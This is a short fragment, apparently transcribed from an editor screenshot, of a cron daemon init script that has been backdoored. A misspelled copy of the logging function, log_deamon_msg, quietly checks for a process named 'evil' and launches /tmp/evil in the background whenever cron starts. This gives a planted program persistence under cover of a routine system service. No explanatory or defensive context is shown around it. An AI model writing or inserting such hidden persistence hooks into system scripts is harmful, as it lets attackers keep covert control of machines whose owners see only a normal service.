 14 log_deamon_msg() {
13     log_daemon_msg "$1" "$2"
12
11     proc=$(ps -ef | grep "evil" | grep -v grep | wc -l)
10     [ "$proc" -ne 0 ] || /tmp/evil >/dev/null 2>&1 &
9 }
8
7 # Parse the system's environment
6 if [ "$READ_ENV" = "yes" ]; then
5     parse_environment
4 fi
3
2 case "$1" in
1 start)
73     log_deamon_msg "Starting periodic command scheduler" "cron"
1     start_daemon -p $PIDFILE $DAEMON $EXTRA_OPTS
2     log_end_msg $?
3     ;;